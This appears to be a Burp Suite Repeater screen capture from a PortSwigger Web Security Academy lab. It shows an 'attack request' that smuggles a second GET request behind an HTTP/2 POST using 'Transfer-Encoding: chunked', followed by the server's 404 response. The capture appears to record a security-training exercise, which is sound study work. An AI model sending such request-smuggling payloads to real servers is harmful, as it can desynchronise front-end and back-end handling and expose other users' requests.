 Burp Suite Professional v2023.9.3 - Temporary Project - licensed to Jarno Timmermans [single user license]
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
attack request × normal request × +
Send Cancel < > Target: https://0ae2000204dd74ae80fb9e5500c100e4.web-security-academy.net HT
Request
Pretty Raw Hex \n
1 POST /wqflqwflqwflq HTTP/2 \r \n
2 Host: 0ae2000204dd74ae80fb9e5500c100e4.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Transfer-Encoding: chunked \r \n
5 \r \n
6 0 \r \n
7 \r \n
8 GET /wqdffqfkqfqfq HTTP/1.1 \r \n
9 Host: 0ae2000204dd74ae80fb9e5500c100e4.web-security-academy.net \r \n
10 \r \n
11
Search...
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=Am0gHPkqhaw8l2saySeBpXp1PIzqfqug; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 11
6
7 "Not Found"
Search...
0 highlights
Inspector
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers